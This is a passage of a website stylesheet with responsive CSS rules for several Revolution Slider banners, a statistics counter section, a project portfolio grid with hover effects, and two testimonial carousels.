  color: #092a48;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_3 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_3 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_3 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_3 .font-medium {
  font-size: 18px !important;
  font-weight: 500 !important;
  line-height: 30px !important;
  color: #222222 !important;
}

.slider-section #rev_slider_3 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_3 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_3 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_3 .slider-btn {
  padding: 0 !important;
}

.slider-section #rev_slider_3 .slider-btn .btn {
  font-size: 18px !important;
  border-radius: 0;
  padding: 11px 55px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_3 .slider-btn .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_3 .slider-btn .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_3 .slider-btn .btn::before {
  border-radius: 0;
}

.slider-section #rev_slider_3 .slider-btn .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
  margin-left: 15px !important;
}

.slider-section #rev_slider_3 .slider-btn .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_3 .slider-btn .btn {
    display: none;
  }
}

.slider-section #rev_slider_3:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_3:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_3 .tparrows.tp-leftarrow,
.slider-section #rev_slider_3 .tparrows.tp-rightarrow {
  top: 55% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 0 !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_3 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_3 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_3 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_3 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_3 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_3 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_3 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_3 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_3 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_3 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_3 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_3 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_3 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_3 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_4 .font-extra-bold {
  font-size: 48px !important;
  font-weight: 700 !important;
  line-height: 90px !important;
  color: #FFFFFF;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_4 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_4 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_4 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_4 .font-medium {
  font-size: 18px !important;
  font-weight: 400 !important;
  line-height: 30px !important;
  color: #FFFFFF !important;
}

.slider-section #rev_slider_4 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_4 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_4 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_4 .btn {
  font-size: 18px !important;
  line-height: 34px !important;
  border-radius: 0;
  padding: 11px 55px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_4 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_4 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_4 .btn::before {
  border-radius: 0;
}

.slider-section #rev_slider_4 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_4 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_4 .btn {
    display: none;
  }
}

.slider-section #rev_slider_4:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_4:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_4 .tparrows.tp-leftarrow,
.slider-section #rev_slider_4 .tparrows.tp-rightarrow {
  top: 55% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 0 !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_4 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_4 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_4 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_4 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_4 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_4 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_4 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_4 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_4 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_4 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_4 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_4 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_4 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_4 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_5 .font-extra-bold {
  font-size: 60px !important;
  font-weight: 700 !important;
  line-height: 90px !important;
  color: #FFFFFF;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_5 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_5 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_5 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_5 .font-medium {
  font-size: 24px !important;
  font-weight: 400 !important;
  line-height: 35px !important;
  color: #FFFFFF !important;
}

.slider-section #rev_slider_5 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_5 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_5 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_5 .btn {
  font-size: 16px !important;
  font-weight: 500;
  line-height: 34px !important;
  border-radius: 25px;
  padding: 7px 40px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_5 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_5 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_5 .btn::before {
  border-radius: 25px;
}

.slider-section #rev_slider_5 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_5 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_5 .btn {
    display: none;
  }
}

.slider-section #rev_slider_5:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_5:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_5 .tparrows.tp-leftarrow,
.slider-section #rev_slider_5 .tparrows.tp-rightarrow {
  top: 63% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 50% !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_5 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_5 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_5 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_5 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_5 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_5 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_5 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_5 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_5 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_5 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_5 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_5 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_5 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_5 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_6 .font-extra-bold {
  font-size: 48px !important;
  font-weight: 700 !important;
  line-height: 90px !important;
  color: #092a48;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_6 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_6 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_6 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_6 .font-medium {
  font-size: 18px !important;
  font-weight: 400 !important;
  line-height: 30px !important;
  color: #092a48 !important;
}

.slider-section #rev_slider_6 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_6 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_6 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_6 .btn {
  font-size: 16px !important;
  font-weight: 500;
  line-height: 34px !important;
  border-radius: 5px;
  padding: 7px 63px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_6 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_6 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_6 .btn::before {
  border-radius: 5px;
}

.slider-section #rev_slider_6 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_6 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_6 .btn {
    display: none;
  }
}

.slider-section #rev_slider_6:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_6:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_6 .tparrows.tp-leftarrow,
.slider-section #rev_slider_6 .tparrows.tp-rightarrow {
  top: 55% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 50% !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_6 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_6 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_6 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_6 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_6 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_6 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_6 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_6 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_6 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_6 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_6 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_6 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_6 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_6 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

/* =========================================================
        Counting-Section STYLE 
============================================================ */
.counting-section {
  background: url(../images/counter-bg.jpg) no-repeat center;
  background-size: cover;
  background-attachment: fixed;
}

@media only screen and (max-width: 991px) {
  .counting-section {
    padding-bottom: 50px;
  }
}

@media only screen and (max-width: 599px) {
  .counting-section {
    padding-bottom: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .counting-section {
    background-attachment: inherit;
  }
}

.counting-section .counting-pusher {
  display: flex;
}

@media only screen and (max-width: 991px) {
  .counting-section .counting-pusher {
    display: block;
  }
}

.counting-section .counting-pusher .counting-wrapper {
  flex: 1;
}

@media only screen and (max-width: 991px) {
  .counting-section .counting-pusher .counting-wrapper {
    width: 50%;
    float: left;
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 499px) {
  .counting-section .counting-pusher .counting-wrapper {
    width: 100%;
    float: none;
    margin-bottom: 30px;
  }
}

.counting-section .counting-pusher .counting-wrapper .icon {
  width: 73px;
  height: 73px;
  text-align: center;
  border: 4px solid #32acbc;
}

@media only screen and (max-width: 599px) {
  .counting-section .counting-pusher .counting-wrapper .icon {
    width: 50px;
    height: 50px;
    border: 2px solid #32acbc;
  }

  .counting-section .counting-pusher .counting-wrapper .icon img {
    width: 40px;
  }
}

.counting-section .counting-pusher .counting-wrapper .icon img {
  padding: 10px;
}

.counting-section .counting-pusher .counting-wrapper .content {
  margin: 5px 0 0 75px;
}

@media only screen and (max-width: 599px) {
  .counting-section .counting-pusher .counting-wrapper .content {
    margin: 5px 0 0 65px;
  }

  .greview {
    padding: 0px !important;
    /* height: 420px; */
    font-size: 16px;
    max-height: 560px;
    overflow-y: scroll;
  }
}

.counting-section .counting-pusher .counting-wrapper .content .count-description .timer {
  font-size: 48px;
  font-weight: 600;
  line-height: 24px;
  color: #32acbc;
  margin-bottom: 20px;
}

.counting-section .counting-pusher .counting-wrapper .content .count-description .pers {
  color: #32acbc;
  font-size: 35px;
  font-weight: bold;
}

@media only screen and (max-width: 599px) {
  .counting-section .counting-pusher .counting-wrapper .content .count-description .timer {
    font-size: 35px;
    line-height: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .counting-section .counting-pusher .counting-wrapper .content .count-description .timer {
    font-size: 30px;
  }
}

.counting-section .counting-pusher .counting-wrapper .content p {
  font-size: 18px;
  line-height: 24px;
  color: #FFFFFF;
  margin-bottom: 0;
}

@media only screen and (max-width: 599px) {
  .counting-section .counting-pusher .counting-wrapper .content p {
    font-size: 16px;
  }
}

/* =========================================================
        Project-Section STYLE 
============================================================ */
.project-section .section-title {
  margin-bottom: 60px;
}

@media only screen and (max-width: 767px) {
  .project-section .section-title {
    margin-bottom: 40px;
  }
}

.project-section .portfolio-sorting {
  margin: -7px 0 33px;
}

.project-section .portfolio-sorting li {
  position: relative;
  padding: 0 18px;
}

.project-section .portfolio-sorting li::before {
  content: "";
  position: absolute;
  right: 0;
  top: 9px;
  width: 2px;
  height: 18px;
  background: #222222;
  transform: rotate(18deg);
}

.project-section .portfolio-sorting li:last-child::before {
  display: none;
}

.project-section .portfolio-sorting li a {
  font-size: 18px;
  font-weight: 400;
  line-height: 36px;
  color: #222222;
}

.project-section .portfolio-sorting li a.active {
  color: #32acbc;
}

.project-section .project-wrapper {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
  -webkit-perspective: 50em;
  -moz-perspective: 50em;
  perspective: 50em;
}

@media only screen and (max-width: 479px) {
  .project-section .project-wrapper {
    margin-bottom: 15px;
  }
}

.project-section .project-wrapper:hover .hover-view:before {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
}

.project-section .project-wrapper:hover .hover-view i {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.project-section .project-wrapper:hover .hover-view h4,
.project-section .project-wrapper:hover .hover-view p {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

.project-section .project-wrapper img {
  width: 100%;
}

.project-section .project-wrapper .hover-view {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: left;
  padding: 0 20px;
}

.project-section .project-wrapper .hover-view:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 75px;
  background-color: rgba(72, 199, 236, 0.85);
  padding: 30px;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: rotateX(105deg);
  -moz-transform: rotateX(105deg);
  transform: rotateX(105deg);
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
}

.project-section .project-wrapper .hover-view i {
  position: relative;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 21px;
  color: #FFFFFF;
  border-radius: 50%;
  border: 2px solid #FFFFFF;
  text-align: center;
  opacity: 0;
  z-index: 6;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  transition-delay: .1s;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
}

.project-section .project-wrapper .hover-view h4 {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  line-height: 18px;
  color: #FFFFFF;
  margin-bottom: 0;
  opacity: 0;
  z-index: 5;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  transition-delay: .1s;
  -webkit-transform: translateX(-100px);
  -moz-transform: translateX(-100px);
  -ms-transform: translateX(-100px);
  -o-transform: translateX(-100px);
  transform: translateX(-100px);
}

.project-section .project-wrapper .hover-view p {
  position: relative;
  font-size: 14px;
  color: #FFFFFF;
  opacity: 0;
  z-index: 5;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  transition-delay: .1s;
  -webkit-transform: translateX(100px);
  -moz-transform: translateX(100px);
  -ms-transform: translateX(100px);
  -o-transform: translateX(100px);
  transform: translateX(100px);
}

.project-section .link .btn {
  padding: 7px 25px;
  margin-top: 33px;
}

.project-section .project-content {
  border: 2px solid #32acbc;
  border-radius: 5px;
  padding: 45px;
}

.project-section .project-content h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 30px;
  color: #051829;
}

.project-section .project-content p {
  font-size: 15px;
  color: #6a6a6a;
}

.project-section .project-content .category {
  margin-top: 30px;
}

.project-section .project-content .category li {
  margin-bottom: 8px;
}

.project-section .project-content .category li:last-child {
  margin: 0;
}

.project-section .project-content .category li i {
  color: #32acbc;
  margin-right: 5px;
}

.project-section .project-content .category li .bold {
  font-weight: 600;
  color: #051829;
}

/* =========================================================
        Testimonial-Section STYLE 
============================================================ */
.testimonial-section {
  background: url(../images/testimonial-bg.jpg) no-repeat center;
  background-size: cover;
  background-attachment: fixed;
}

@media only screen and (max-width: 479px) {
  .testimonial-section {
    background-attachment: inherit;
  }
}

.testimonial-section #testimonial-carousel {
  position: relative;
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper {
  padding: 0 55px;
}

@media only screen and (max-width: 1199px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper {
    padding: 0;
  }
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
  font-size: 17px;
  line-height: 36px;
  color: #FFFFFF;
  margin-bottom: 43px;
  /*word-break: break-all;*/
}

@media only screen and (max-width: 991px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 30px;
  }
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer {
  position: relative;
  padding-top: 25px;
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 60px;
  height: 4px;
  background-color: #32acbc;
  margin: 0 auto;
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
  font-size: 17px;
  line-height: 36px;
  color: #FFFFFF;
  margin-bottom: 0;
}

@media only screen and (max-width: 991px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: -5px;
  }
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
  font-size: 16px;
  color: #dfdfdf;
  clear: both;
  display: block;
}

@media only screen and (max-width: 767px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
    font-size: 15px;
  }
}

.testimonial-section #testimonial-carousel .carousel-control.left,
.testimonial-section #testimonial-carousel .carousel-control.right {
  position: absolute;
  top: auto;
  bottom: 0;
  width: 47px;
  height: 47px;
  line-height: 47px;
  background-color: transparent;
  border: 2px solid #32acbc;
  text-align: center;
  background-image: none;
  opacity: 1;
  text-shadow: none;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 767px) {

  .testimonial-section #testimonial-carousel .carousel-control.left,
  .testimonial-section #testimonial-carousel .carousel-control.right {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
}

.testimonial-section #testimonial-carousel .carousel-control.left:hover,
.testimonial-section #testimonial-carousel .carousel-control.right:hover {
  background-color: #32acbc;
}

.testimonial-section #testimonial-carousel .carousel-control.left {
  left: auto;
  right: 52px;
}

@media only screen and (max-width: 767px) {
  .testimonial-section #testimonial-carousel .carousel-control.left {
    right: 35px;
  }
}

/* =========================================================
        Testimonial-Section STYLE 
============================================================ */
.testimonial-two-section #testimonial-carousel {
  position: relative;
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper {
  padding: 0 55px;
  margin-bottom: 95px;
}

@media only screen and (max-width: 1199px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper {
    padding: 0;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper {
    margin-bottom: 50px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
  font-size: 24px;
  font-weight: 400;
  line-height: 36px;
  color: #222222;
  margin-bottom: 43px;
  word-break: break-all;
}

@media only screen and (max-width: 991px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 30px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer {
  position: relative;
  padding-top: 25px;
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer::before {
  content: "";
  position: absolute;
  top: -8px;
  left: 0;
  right: 0;
  width: 60px;
  height: 4px;
  background-color: #32acbc;
  margin: 0 auto;
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
  font-size: 26px;
  line-height: 36px;
  color: #222222;
  margin-bottom: 0;
}

@media only screen and (max-width: 991px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: -5px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
